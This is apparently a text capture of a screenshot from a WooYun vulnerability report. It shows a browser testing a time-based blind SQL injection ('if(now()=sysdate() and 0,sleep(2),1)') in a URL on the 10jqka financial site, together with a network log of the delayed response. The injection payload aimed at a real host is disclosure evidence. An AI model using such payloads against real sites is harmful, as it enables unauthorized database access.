 invest.10jqka.com.cn/yhlc/all_2_1'+if(now()=sysdate() and 0,sleep(2),1)+'1_1_0_0_fxzzr_desc_1.shtr
百度 <⌘K>
INT SQL XSS Encryption Encoding Other
Load URL
http://invest.10jqka.com.cn/yhlc/all_2_1'+if(now()=sysdate() and 0,sleep(2),1)+'1_1_0_0_fxzzr_desc_1.shtml
Split URL
Execute
Enable Post data Enable Referrer
首页 - 股票 - 财经 - 基金 - 个股 - 数据 - 创业板 - 新股 - 理财 - 原创 - 股指期货 - 融资融券 - 圈子 - 博客 - 股票行情 - 股民学校 - 股票软件
登 录 | 注 册
同花顺 理财
WWW.10JQKA.COM.CN
输入股票/基金代码、简称或关键字 搜 索
理财要闻 明星理财 理财故事 房产 收藏 理财产品 银行卡 集合理财 银行理财
您的位置： 首页 > 理财 > 银行理财产品
银行理财产品筛选 按发行银行筛选
产品状态： 不限 预售 在售 × 运行中 即将到期 已到期
理财币种： 不限 人民币 美元 港币 欧元 英镑 澳元 日元
javascript:void(0);
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小
200 GET all_2_1'+if(now()=sysdate() and 0,sle… invest.10jqka.com.cn html 8.82 KB 55.93 KB → 1508 ms
www.wooyun.org